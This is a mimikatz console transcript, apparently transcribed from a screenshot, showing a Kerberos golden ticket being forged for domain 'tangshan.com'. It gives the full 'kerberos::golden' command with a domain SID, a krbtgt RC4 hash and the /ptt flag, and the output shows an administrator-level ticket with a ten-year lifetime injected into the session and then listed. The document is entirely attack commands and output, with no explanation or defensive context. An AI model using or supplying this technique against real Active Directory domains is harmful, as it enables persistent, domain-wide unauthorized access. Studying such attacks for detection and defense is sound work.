 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /user:lisi /domain:tangshan.com /sid:S-1-5-21-1555841673-700802396-2860917582 /krbtgt:e1022d
30b9f97a0031052a916eb6d33e /ptt
User      : lisi
Domain    : tangshan.com (TANGSHAN)
SID       : S-1-5-21-1555841673-700802396-2860917582
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: e1022d30b9f97a0031052a916eb6d33e - rc4_hmac_nt
Lifetime  : 2024/10/23 16:56:24 ; 2034/10/21 16:56:24 ; 2034/10/21 16:56:24
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'lisi @ tangshan.com' successfully submitted for current session
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2024/10/23 16:56:24 ; 2034/10/21 16:56:24 ; 2034/10/21 16:56:24
Server Name       : krbtgt/tangshan.com @ tangshan.com
Client Name       : lisi @ tangshan.com
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;